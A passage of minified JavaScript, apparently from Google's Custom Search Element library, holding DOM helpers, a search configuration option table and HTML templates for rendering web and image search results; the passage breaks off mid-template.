Jh="",Kh={dr:{Yz:1,eA:1,OA:1,id:1,PA:1,"in":1,$A:1,bB:1,dB:1,eB:1,gB:1,rB:1,fC:1,lC:1,mC:1,qC:1,rC:1,tC:1},bA:{Lz:1,Qz:1,Sz:1,Tz:1,Vz:1,Wz:1,dr:1,fA:1,"do":1,jA:1,pA:1,EA:1,FA:1,GA:1,NA:1,aB:1,hB:1,kB:1,lB:1,mB:1,nB:1,oB:1,pB:1,qB:1,yB:1,zB:1,AB:1,BB:1,CB:1,DB:1,NB:1,UB:1,bC:1,hC:1,jC:1,kC:1,oC:1,pC:1,sC:1},sB:{Mz:1}};function ph(a){return a in Lh?Lh[a]:Lh[a]=-1!=navigator.userAgent.toLowerCase().indexOf(a)}
var Lh={},Mh=function(a){this.Jq=a+"branding";this.ju=a+"branding-img-noclear";this.Xq=a+"branding-clickable";this.text=a+"branding-text";this.Dv=a+"branding-text-name"},Nh=function(a,b,c){if(!a)return{length:0};b=b&&"*"!=b?b.toUpperCase():"";if(c&&a.getElementsByClassName){c=a.getElementsByClassName(c);if(b){a={};for(var d=0,e=0,g;g=c[e];e++)b==g.nodeName&&(a[d++]=g);a.length=d;return a}return c}b=a.getElementsByTagName(b||"*");if(c){a={};for(e=d=0;g=b[e];e++)Hh(g,c)&&(a[d++]=g);a.length=d;return a}return b},
Oh=function(a){var b=[];if(a)for(var c in a)null!=a[c]&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(a[c]));return b.join("&")},Ph=function(a,b){b||(b=document.body);for(var c=0;a!=b;)c+=a.offsetTop,a=a.offsetParent;return c},Qh=function(a){return"string"==typeof a?document.getElementById(a):a},Rh=function(a){if(a){var b=ce(document,"A");dd(b,new gc(ec,a));a=b.href}else a=null;return a},Sh=function(a){return!!a&&/https?:\/\/([^/.:]+\.)*google(\.[^/.:]+)*(:[0-9]+)?\/cse/.test(a)},Th=function(a){window.console&&
window.console.warn(a)};var Uh=function(a){return"string"==typeof a?""!=a&&"0"!=a&&"false"!=a.toLowerCase():!!a},Vh=function(a){a=parseInt(a,10);return isNaN(a)?void 0:a},X=function(a){return function(b){for(var c=0;c<a.length;c++)if(typeof b==a[c])return b}},Wh=function(){var a=0;return function(){return"___gcse_"+a++}}(),Xh=function(a){var b=0;return function(c){return"two-column"==a?c||String(a):c||String(a+b++)}},Yh={};Yh.standard={re:["searchbox+results"],Uf:Xh("standard")};
Yh["two-column"]={re:["searchbox","results"],Uf:Xh("two-column")};Yh["searchbox-only"]={re:["searchbox"],Uf:Xh("searchbox-only")};Yh["searchresults-only"]={re:["results"],Uf:Xh("searchresults-only")};var Zh={search:{ec:"standard",qe:"searchbox+results"},searchbox:{ec:"two-column",qe:"searchbox"},searchresults:{ec:"two-column",qe:"results"},"searchbox-only":{ec:"searchbox-only",qe:"searchbox"},"searchresults-only":{ec:"searchresults-only",qe:"results"}},$h,ai=[],bi;
for(bi in Zh)ai.push("gcse\\:"+bi),ai.push("div.gcse-"+bi);$h=ai.join(", ");
var ci=function(a,b,c){b=b&&"*"!=b?b.toUpperCase():"";if(c&&a.getElementsByClassName){a=a.getElementsByClassName(c);if(b){for(var d={},e=0,g=0,h;h=a[g];g++)b==h.nodeName&&(d[e++]=h);d.length=e;return d}return a}a=a.getElementsByTagName(b||"*");if(c){d={};for(g=e=0;h=a[g];g++){a:{if(null!=h&&null!=h.className){b=h.className.split(" ");for(var k=0;k<b.length;k++)if(b[k]==c){b=!0;break a}}b=!1}b&&(d[e++]=h)}d.length=e;return d}return a},di=function(a){var b=[],c;for(c in Zh){for(var d=a.getElementsByTagName("gcse:"+
c),e=0;e<d.length;e++)b.push(d[e]);d=ci(a,"div","gcse-"+c);for(e=0;e<d.length;e++)b.push(d[e])}return b},ei={cz:{name:"resultsUrl",l:function(a){if("string"==typeof a&&(a=Rh(a))&&(0==a.indexOf("http://")||0==a.indexOf("https://")))return a},defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"searchbox"},Ty:{name:"newWindow",l:Uh,defaultValue:!1,s:!0,g:void 0,i:void 0,m:"searchbox"},Zy:{name:"queryParameterName",l:X(["string"]),defaultValue:"q",s:!0,g:void 0,i:void 0,m:void 0},jy:{name:"autoSearchOnLoad",
l:Uh,defaultValue:!0,s:!0,g:void 0,i:void 0,m:void 0},ny:{name:"defaultToRefinement",l:X(["string"]),defaultValue:void 0,s:!0,g:"defaultToRefinement",i:void 0,m:void 0},sy:{name:"enableOrderBy",l:Uh,defaultValue:void 0,s:!0,g:"enableOrderBy",i:void 0,m:void 0},Wy:{name:"orderByOptions",l:X(["object"]),defaultValue:void 0,s:!1,g:"keys",i:"orderByOptions",m:void 0},dz:{name:"resultSetSize",l:X(["string","number"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:void 0,m:void 0},az:{name:"extendedRestricts",
l:X(["object"]),defaultValue:void 0,s:!1,g:"restrict-extended",i:void 0,m:void 0},ez:{name:"safeSearch",l:X(["string"]),defaultValue:void 0,s:!0,g:"restrict-safesearch",i:void 0,m:void 0},$y:{name:"refinementStyle",l:X(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"results"},qy:{name:"enableHistory",l:Uh,defaultValue:!1,s:!0,g:void 0,i:void 0,m:void 0},Ry:{name:"linkTarget",l:X(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"results"},uy:{name:"enableSpeech",l:Uh,defaultValue:!1,
s:!0,g:void 0,i:void 0,m:"searchbox"},py:{name:"enableAutoComplete",l:Uh,defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"searchbox"},fy:{name:"autoCompleteMatchType",l:X(["string"]),defaultValue:void 0,s:!0,g:"matchType",i:"autoCompleteOptions",m:"searchbox"},iy:{name:"autoCompleteValidLanguages",l:X(["string"]),defaultValue:void 0,s:!0,g:"validLanguages",i:"autoCompleteOptions",m:"searchbox"},gy:{name:"autoCompleteMaxCompletions",l:Vh,defaultValue:void 0,s:!0,g:"maxCompletions",i:"autoCompleteOptions",
m:"searchbox"},hy:{name:"autoCompleteMaxPromotions",l:Vh,defaultValue:void 0,s:!0,g:"maxPromotions",i:"autoCompleteOptions",m:"searchbox"},Uy:{name:"noResultsString",l:X(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"results"},cy:{name:"addOverride",l:X(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:void 0},Vy:{name:"numTopRefinements",l:Vh,defaultValue:void 0,s:!1,g:void 0,i:void 0,m:void 0},Ez:{name:"webSearchResultSetSize",l:X(["number","string"]),defaultValue:void 0,s:!0,
g:"resultSetSize",i:"webSearchOptions",m:void 0},Dz:{name:"webSearchExtendedRestricts",l:X(["object"]),defaultValue:void 0,s:!1,g:"restrict-extended",i:"webSearchOptions",m:void 0},Bz:{name:"lr",l:X(["string"]),defaultValue:void 0,s:!0,g:"lr",i:"webSearchExtendedRestricts",m:void 0},xz:{name:"cr",l:X(["string"]),defaultValue:void 0,s:!0,g:"cr",i:"webSearchExtendedRestricts",m:void 0},zz:{name:"gl",l:X(["string"]),defaultValue:void 0,s:!0,g:"gl",i:"webSearchExtendedRestricts",m:void 0},yz:{name:"filter",
l:X(["number"]),defaultValue:void 0,s:!0,g:"filter",i:"webSearchExtendedRestricts",m:void 0},wz:{name:"as_sitesearch",l:X(["string"]),defaultValue:void 0,s:!0,g:"as_sitesearch",i:"webSearchExtendedRestricts",m:void 0},uz:{name:"as_oq",l:X(["string"]),defaultValue:void 0,s:!0,g:"as_oq",i:"webSearchExtendedRestricts",m:void 0},Gz:{name:"sort_by",l:X(["string"]),defaultValue:void 0,s:!0,g:"sort_by",i:"webSearchExtendedRestricts",m:void 0},vz:{name:"as_rights",l:X(["string"]),defaultValue:void 0,s:!0,
g:"as_rights",i:"webSearchExtendedRestricts",m:void 0},sz:{name:"as_filetype",l:X(["string"]),defaultValue:void 0,s:!0,g:"as_filetype",i:"webSearchExtendedRestricts",m:void 0},Fz:{name:"webSearchSafesearch",l:X(["string"]),defaultValue:void 0,s:!0,g:"restrict-safesearch",i:"webSearchOptions",m:void 0},Az:{name:"webSearchLinkTarget",l:X(["string"]),defaultValue:void 0,s:!0,g:"linkTarget",i:"webSearchOptions",m:"results"},Cz:{name:"webSearchQueryAddition",l:X(["string"]),defaultValue:void 0,s:!0,g:"queryAddition",
i:"webSearchOptions",m:void 0},ry:{name:"enableImageSearch",l:Uh,defaultValue:void 0,s:!0,g:"enableImageSearch",i:void 0,m:"results"},oy:{name:"disableWebSearch",l:Uh,defaultValue:void 0,s:!0,g:"disableWebSearch",i:void 0,m:void 0},my:{name:"defaultToImageSearch",l:Uh,defaultValue:void 0,s:!0,g:"defaultToImageSearch",i:void 0,m:void 0},Ky:{name:"imageSearchLayout",l:X(["string"]),defaultValue:void 0,s:!0,g:"layout",i:"imageSearchOptions",m:"results"},My:{name:"imageSearchExtendedRestricts",l:X(["object"]),
defaultValue:void 0,s:!1,g:"restrict-extended",i:"imageSearchOptions",m:void 0},Ly:{name:"image_lr",l:X(["string"]),defaultValue:void 0,s:!0,g:"lr",i:"imageSearchExtendedRestricts",m:void 0},Dy:{name:"image_cr",l:X(["string"]),defaultValue:void 0,s:!0,g:"cr",i:"imageSearchExtendedRestricts",m:void 0},Fy:{name:"image_gl",l:X(["string"]),defaultValue:void 0,s:!0,g:"gl",i:"imageSearchExtendedRestricts",m:void 0},Ey:{name:"image_filter",l:X(["number"]),defaultValue:void 0,s:!0,g:"filter",i:"imageSearchExtendedRestricts",
m:void 0},Cy:{name:"image_as_sitesearch",l:X(["string"]),defaultValue:void 0,s:!0,g:"as_sitesearch",i:"imageSearchExtendedRestricts",m:void 0},Ay:{name:"image_as_oq",l:X(["string"]),defaultValue:void 0,s:!0,g:"as_oq",i:"imageSearchExtendedRestricts",m:void 0},Oy:{name:"image_sort_by",l:X(["string"]),defaultValue:void 0,s:!0,g:"sort",i:"imageSearchExtendedRestricts",m:void 0},By:{name:"image_as_rights",l:X(["string"]),defaultValue:void 0,s:!0,g:"as_rights",i:"imageSearchExtendedRestricts",m:void 0},
zy:{name:"image_as_filetype",l:X(["string"]),defaultValue:void 0,s:!0,g:"as_filetype",i:"imageSearchExtendedRestricts",m:void 0},Iy:{name:"image_size",l:X(["string"]),defaultValue:void 0,s:!0,g:"imgsz",i:"imageSearchExtendedRestricts",m:void 0},Gy:{name:"image_colortype",l:X(["string"]),defaultValue:void 0,s:!0,g:"imgc",i:"imageSearchExtendedRestricts",m:void 0},Hy:{name:"image_dominantcolor",l:X(["string"]),defaultValue:void 0,s:!0,g:"imgcolor",i:"imageSearchExtendedRestricts",m:void 0},Jy:{name:"image_type",
l:X(["string"]),defaultValue:void 0,s:!0,g:"imgtype",i:"imageSearchExtendedRestricts",m:void 0},Ny:{name:"imageSearchResultSetSize",l:X(["number","string"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:"imageSearchOptions",m:void 0},wy:{name:"gaQueryParameter",l:X(["string"]),defaultValue:void 0,s:!0,g:"queryParameter",i:"googleAnalyticsOptions",m:"searchbox"},vy:{name:"gaCategoryParameter",l:X(["string"]),defaultValue:void 0,s:!0,g:"categoryParameter",i:"googleAnalyticsOptions",m:"searchbox"},ay:{name:"adchannel",
l:X(["string"]),defaultValue:void 0,s:!0,g:"adchannel",i:void 0,m:void 0},by:{name:"adclient",l:X(["string"]),defaultValue:void 0,s:!0,g:"adclient",i:void 0,m:void 0},ey:{name:"adtest",l:X(["string"]),defaultValue:void 0,s:!0,g:"adtest",i:void 0,m:void 0},dy:{name:"adoptions",l:X(["object"]),defaultValue:void 0,s:!1,g:"adoptions",i:void 0,m:void 0},jz:{name:"overlayResults",l:Uh,defaultValue:!1,s:!0,g:"overlayResults",i:void 0,m:void 0},ty:{name:"enableRichSnippets",l:Uh,defaultValue:!1,s:!1,g:void 0,
i:void 0,m:"results"},xy:{name:"hideElementBranding",l:Uh,defaultValue:!1,s:!1,g:void 0,i:void 0,m:void 0},Yy:{name:"personalizedAds",l:Uh,defaultValue:!0,s:!0,g:"personalizedAds",i:void 0,m:void 0},ly:{name:"cssThemeVersion",l:X(["number"]),defaultValue:void 0,s:!1,g:void 0,i:void 0,m:void 0},Sy:{name:"mobileLayout",l:X(["string"]),defaultValue:"enabled",s:!0,g:"mobileLayout",i:void 0,m:void 0},Py:{name:"isMobileDevice",l:Uh,defaultValue:!1,s:!1,g:void 0,i:void 0,m:void 0},Qy:{name:"isSafeSearchActive",
l:function(a){if("string"==typeof a){if("off"==a||"moderate"==a)return"off";if("active"==a)return"active"}else if("boolean"==typeof a)return a?"active":"off"},defaultValue:void 0,s:!0,g:"isSafeSearchActive",i:void 0,m:void 0},yy:{name:"imageLayoutRedesign",l:Uh,defaultValue:!1,s:!1,g:void 0,i:void 0,m:void 0}},fi=function(a,b){for(var c in ei)ei.hasOwnProperty(c)&&a.call(b,ei[c])},gi=["oq","gs_204"];var hi=function(a,b){var c={};fi(function(d){var e=a.getAttribute(b+d.name);null!=e&&(c[d.name]=e)},null);return c},ii=function(a,b){this.node=a;this.so=b?1:0;if(b){var c=b.tag||"search";var d=b.attributes||{}}else{c="";c=a.nodeName.toLowerCase();var e="";"div"==c?(e="data-",c=(a.className||a.getAttribute("class")).substr(5)):c=c.substr(5);d=hi(a,e)}this.attributes=d;this.ec=Zh[c].ec;this.type=Zh[c].qe;a=b?b.gname:a.getAttribute(e+"gname");this.ya=Yh[this.ec].Uf(a);this.qr=function(){var g=this.node;
if(0==this.so){var h=document.createElement("div");var k=g.parentNode;k.insertBefore(h,g);k.removeChild(g);h.id=g.id;this.node=h}else 1==this.so&&(h=document.createElement("div"),g.appendChild(h),this.node=h);this.node.id&&0!==this.node.id.length||(this.node.id=Wh())}};var ji=' <div style="display:none"> <span id="private_ratings"> <span class="gsc-snippet-metadata"> <span data-if="Vars.ratingstars"> <span class="gsc-rating-bar"> <span data-attr="{style:\'width:\' + (Vars.ratingstars * 20) + \'%\'}"></span> </span> <span data-if="Vars.ratingcount"> <span data-body="\' \' + Vars.ratingcount"></span> <span> reviews</span> </span> </span> <span data-if="Vars.totaltime"> <span data-if="Vars.ratingstars && Vars.ratingcount"> - </span> <span data-body="Vars.totaltime"></span> </span> <span data-if="Vars.calories"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime"> - </span> <span data-body="Vars.calories"></span> <span> cal</span> </span> <span data-if="Vars.pricerange"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime || Vars.calories"> - </span> <span> Price range: </span> <span data-body="Vars.pricerange"></span> </span> <span data-if="Vars.reviewer" class="gsc-reviewer"> <span data-body="\' \' + Vars.reviewer"></span> </span> </span> </span> <span id="private_hproduct"> <span class="gsc-snippet-metadata"> <span data-if="Vars.availability">Availability: <span data-body="Vars.availability"></span>.</span> <span data-if="Vars.availability && Vars.price">&nbsp;</span> <span data-if="Vars.price"> Price: <span data-body="Vars.price"></span>.</span> </span> </span> <span id="private_hrecipe"> <span data-if="Vars.author" class="gsc-author"> <span data-body="\' \' + Vars.author"></span> </span> </span> <span id="private_recipe"> <span data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.recipe))"> </span> <span data-if="Vars.richSnippet.hrecipe && Vars.richSnippet.hrecipe.author && !Vars.richSnippet.recipe.reviewer" data-attr="0" data-body="render(\'private_hrecipe\',richSnippet.hrecipe)"> </span> </span> <span id="private_person"> <span data-vars="{vcard:google.search.richsnippets.merge(Vars.richSnippet.vcard)}"> <span data-if="Vars.richSnippet.vcard && vcard.adr"> <span data-if="vcard.adr" class="gs-location"> <span data-body="\' \' + vcard.adr"> </span> </span> </span> <span data-elif="Vars.richSnippet.person"> <span data-if="person.role" class="gsc-role"> <span data-attr="0" data-body="\' \' + person.role"> </span> </span> <span data-if="person.org" class="gsc-org"> <span data-body="\' @\' + person.org"> </span> </span> <span data-if="person.location" class="gsc-location"> <span data-if="person.org || person.role || Vars.richSnippet.review"> - </span> <span data-body="\' \' + person.location"> </span> </span> </span> <span data-if="Vars.richSnippet.vcard && vcard.tel" class="gsc-tel"> <span data-if="(person && (person.org || person.role || Vars.richSnippet.review || person.location)) || (Vars.richSnippet.vcard && vcard.adr) "> - </span> <span data-body="\' Tel: \' + vcard.tel"> </span> </span> </span> </span> <span id="private_metadata" class="gsc-snippet-metadata"> <span data-vars="{person:google.search.richsnippets.merge(Vars.richSnippet.person), product:google.search.richsnippets.merge(Vars.richSnippet.hproduct)}"> <span data-if="Vars.richSnippet.recipe" data-attr="0" data-body="render(\'private_recipe\', Vars)"> </span> <span data-elif="Vars.richSnippet.review" data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.review))"> </span> <span data-if="Vars.richSnippet.hproduct && (product.availability || product.price)" data-attr="0" data-body="render(\'private_hproduct\', product)"> </span> <span data-elif="Vars.richSnippet.person || Vars.richSnippet.vcard" data-attr="0" data-body="render(\'private_person\', Vars)"> </span> </span> </span> <div id="base_facets"> <div class="gsc-context-box" data-facetgroup=\'title\'> </div> </div> <div id="base_facetGroupEntry"> <div> <div class="gsc-facet-label gsc-col" style="display:inline-block;"> <a data-attr="{\'data-refinementLabel\': label, \'label-with-op\': label_with_op}" data-body="anchor"></a> </div> <div class="gsc-facet-result gsc-col" data-body="html(width + \'%\')" style="display:inline-block;"> </div> <div data-attr="{\'class\': index == \'first\' ? \'gsc-chart gsc-top gsc-col\' : index == \'last\' ? \'gsc-chart gsc-bottom gsc-col\' : index == \'sizeone\' ? \'gsc-chart gsc-bottom gsc-col gsc-top\' : \'gsc-chart gsc-col\'}" style="display:inline-block;"> <div class="" data-attr="{style:\'width:\' + width + \'%\'}"></div> </div> </div> </div> <div id="base_webResult"> <div class="gs-webResult gs-result" data-vars="{longUrl:function() { var i = unescapedUrl.indexOf(visibleUrl); return i < 1 ? visibleUrl : unescapedUrl.substring(i);}}"> <div class="gsc-thumbnail-inside"> <div class="gs-title"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> </div> <div class="gsc-url-top"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div class="gsc-table-result"> <div data-if="Vars.richSnippet" data-attr="0" data-body="render(\'thumbnail\',richSnippet,{url:unescapedUrl,target:target,localizedMessages:localizedMessages})"> </div> <div class="gsc-table-cell-snippet-close"> <div class="gs-title gsc-table-cell-thumbnail gsc-thumbnail-left"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> <div class="gs-fileFormat" data-if="Vars.fileFormat"> <span class="gs-fileFormat" data-body="localizedMessages[\'file-format\'] + \' \'"></span> <span class="gs-fileFormatType" data-body="Vars.fileFormat"></span> </div> <div data-if="google.search.CurrentLocale == \'en\' && Vars.richSnippet"> <span data-attr="0" data-body="render(\'private_metadata\', Vars)"> </span> </div> <div class="gs-bidi-start-align gs-snippet" data-body="html(content)" data-attr="{dir:bidiHtmlDir(content)}"> </div> <div class="gsc-url-bottom"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div data-if="Vars.richSnippet && Vars.richSnippet.action" class="gs-actions" data-body="render(\'action\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gs-richsnippet-box" style="display: none;"> </div> <div class="gs-per-result-labels" data-attr="{url:unescapedUrl}"> <span data-body="localizedMessages[\'labeled\']" data-if="Vars.perResultLabels"></span> <div data-foreach="Vars.perResultLabels" data-attr="0" data-if="Vars.perResultLabels"> <a class="gs-label" data-attr="{\'data-refinementLabel\': Cur[\'label\'], \'label-with-op\': Cur[\'label_with_op\'], \'dir\' : bidiTextDir(Cur.anchor)}" data-body="Cur.anchor"></a> <span data-body="bidiTextMarkAfter(Cur.anchor)"></span> </div> </div> </div> </div> </div> </div> <div id="base_imageResult_image" ><a data-attr="{ \'href\':originalContextUrl, \'target\':target, \'class\':imageClass }" ><img data-attr="{ \'src\':tbUrl, \'title\':titleNoFormatting, \'alt\': titleNoFormatting, \'class\':imageClass }"/ ></a ></div> <div id="base_imageResult_text" ><div class="gs-title gs-ellipsis" ><a class="gs-title" data-attr="{ href:originalContextUrl, target:target, dir:bidiHtmlDir(title) }" data-body="html(title)"></a ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-top" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ><div class="gs-snippet gs-bidi-start-align gs-ellipsis" data-attr="{title:contentNoFormatting, dir:bidiHtmlDir(content)}" data-body="html(content)" ></div ><div class="gs-size gs-ellipsis" data-body="width + \' \u00d7 \' + height" ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-bottom" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ></div> <div id="base_imageResult_content" ><div data-body="render(\'base_imageResult_image\', Vars)" class="gs-image-box" ></div ><div data-body="render(\'base_imageResult_text\', Vars)" class="gs-text-box" ></div ></div> <div id="base_imageResult_classic" ><div class="gs-result gs-imageResult gs-imageResult-classic" data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" ></div ></div> <div id="base_imageResult_column" ><div class="gs-result gs-imageResult gs-imageResult-column" data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" ></div ></div> <div id="base_imageResult_popup" ><div class="gs-result gs-imageResult gs-imageResult-popup" onmouseover="google.search.ImageSearch.showPopup(this)" onmouseout="google.search.ImageSearch.hidePopup(this)" ><div class="gs-image-thumbnail-box" ><div data-body="render(\'base_imageResult_image\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" class="gs-image-box" ></div ></div ><div data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image\' })" class="gs-image-popup-box" ></div ></div ></div> <div id="base_thumbnail"> <div data-attr="0" data-vars="{tn:(Vars.cseThumbnail && cseThumbnail.src) ? cseThumbnail : ( (Vars.thumbnail && thumbnail.src) ? thumbnail : {src:Vars.document && document.thumbnailUrl})}"> <div class="gsc-table-cell-thumbnail gsc-thumbnail" data-if="tn.src"> <div data-if="!tn.width || !tn.height || tn.width >= tn.height * 7 / 5" class="gs-image-box gs-web-image-box gs-web-image-box-landscape"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> <div data-elif="true" class="gs-image-box gs-web-image-box gs-web-image-box-portrait"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> </div> </div> </div> <div id="base_action"> <div data-foreach="Vars.action" data-attr="0"> <div data-attr="{\'class\': \'gs-action \' + Cur[\'class\']}" data-if="Cur.url && Cur.label"> <a class="gs-action" data-attr="{href:Cur.url,target:target,dir:bidiTextDir(Cur.label)}" data-body="Cur.label"></a> </div> </div> </div> </div> ',
ki=' <div style="display:none"> <span id="private_ratings"> <span class="gsc-snippet-metadata"> <span data-if="Vars.ratingstars"> <span class="gsc-rating-bar"> <span data-attr="{style:\'width:\' + (Vars.ratingstars * 20) + \'%\'}"></span> </span> <span data-if="Vars.ratingcount"> <span data-body="\' \' + Vars.ratingcount"></span> <span> reviews</span> </span> </span> <span data-if="Vars.totaltime"> <span data-if="Vars.ratingstars && Vars.ratingcount"> - </span> <span data-body="Vars.totaltime"></span> </span> <span data-if="Vars.calories"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime"> - </span> <span data-body="Vars.calories"></span> <span> cal</span> </span> <span data-if="Vars.pricerange"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime || Vars.calories"> - </span> <span> Price range: </span> <span data-body="Vars.pricerange"></span> </span> <span data-if="Vars.reviewer" class="gsc-reviewer"> <span data-body="\' \' + Vars.reviewer"></span> </span> </span> </span> <span id="private_hproduct"> <span class="gsc-snippet-metadata"> <span data-if="Vars.availability">Availability: <span data-body="Vars.availability"></span>.</span> <span data-if="Vars.availability && Vars.price">&nbsp;</span> <span data-if="Vars.price"> Price: <span data-body="Vars.price"></span>.</span> </span> </span> <span id="private_hrecipe"> <span data-if="Vars.author" class="gsc-author"> <span data-body="\' \' + Vars.author"></span> </span> </span> <span id="private_recipe"> <span data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.recipe))"> </span> <span data-if="Vars.richSnippet.hrecipe && Vars.richSnippet.hrecipe.author && !Vars.richSnippet.recipe.reviewer" data-attr="0" data-body="render(\'private_hrecipe\',richSnippet.hrecipe)"> </span> </span> <span id="private_person"> <span data-vars="{vcard:google.search.richsnippets.merge(Vars.richSnippet.vcard)}"> <span data-if="Vars.richSnippet.vcard && vcard.adr"> <span data-if="vcard.adr" class="gs-location"> <span data-body="\' \' + vcard.adr"> </span> </span> </span> <span data-elif="Vars.richSnippet.person"> <span data-if="person.role" class="gsc-role"> <span data-attr="0" data-body="\' \' + person.role"> </span> </span> <span data-if="person.org" class="gsc-org"> <span data-body="\' @\' + person.org"> </span> </span> <span data-if="person.location" class="gsc-location"> <span data-if="person.org || person.role || Vars.richSnippet.review"> - </span> <span data-body="\' \' + person.location"> </span> </span> </span> <span data-if="Vars.richSnippet.vcard && vcard.tel" class="gsc-tel"> <span data-if="(person && (person.org || person.role || Vars.richSnippet.review || person.location)) || (Vars.richSnippet.vcard && vcard.adr) "> - </span> <span data-body="\' Tel: \' + vcard.tel"> </span> </span> </span> </span> <span id="private_metadata" class="gsc-snippet-metadata"> <span data-vars="{person:google.search.richsnippets.merge(Vars.richSnippet.person), product:google.search.richsnippets.merge(Vars.richSnippet.hproduct)}"> <span data-if="Vars.richSnippet.recipe" data-attr="0" data-body="render(\'private_recipe\', Vars)"> </span> <span data-elif="Vars.richSnippet.review" data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.review))"> </span> <span data-if="Vars.richSnippet.hproduct && (product.availability || product.price)" data-attr="0" data-body="render(\'private_hproduct\', product)"> </span> <span data-elif="Vars.richSnippet.person || Vars.richSnippet.vcard" data-attr="0" data-body="render(\'private_person\', Vars)"> </span> </span> </span> <div id="base_facets"> <div class="gsc-context-box" data-facetgroup=\'title\'> </div> </div> <div id="base_facetGroupEntry"> <div> <div class="gsc-facet-label gsc-col" style="display:inline-block;"> <a data-attr="{\'data-refinementLabel\': label, \'label-with-op\': label_with_op}" data-body="anchor"></a> </div> <div class="gsc-facet-result gsc-col" data-body="html(width + \'%\')" style="display:inline-block;"> </div> <div data-attr="{\'class\': index == \'first\' ? \'gsc-chart gsc-top gsc-col\' : index == \'last\' ? \'gsc-chart gsc-bottom gsc-col\' : index == \'sizeone\' ? \'gsc-chart gsc-bottom gsc-col gsc-top\' : \'gsc-chart gsc-col\'}" style="display:inline-block;"> <div class="" data-attr="{style:\'width:\' + width + \'%\'}"></div> </div> </div> </div> <div id="base_webResult"> <div class="gs-webResult gs-result" data-vars="{longUrl:function() { var i = unescapedUrl.indexOf(visibleUrl); return i < 1 ? visibleUrl : unescapedUrl.substring(i);}}"> <div class="gsc-thumbnail-inside"> <div class="gs-title"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> </div> <div class="gsc-url-top"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div class="gsc-table-result"> <div data-if="Vars.richSnippet" data-attr="0" data-body="render(\'thumbnail\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gsc-table-cell-snippet-close"> <div class="gs-title gsc-table-cell-thumbnail gsc-thumbnail-left"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> <div class="gs-fileFormat" data-if="Vars.fileFormat"> <span class="gs-fileFormat" data-body="localizedMessages[\'file-format\'] + \' \'"></span> <span class="gs-fileFormatType" data-body="Vars.fileFormat"></span> </div> <div data-if="google.search.CurrentLocale == \'en\' && Vars.richSnippet"> <span data-attr="0" data-body="render(\'private_metadata\', Vars)"> </span> </div> <div class="gs-bidi-start-align gs-snippet" data-body="html(content)" data-attr="{dir:bidiHtmlDir(content)}"> </div> <div class="gsc-url-bottom"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl 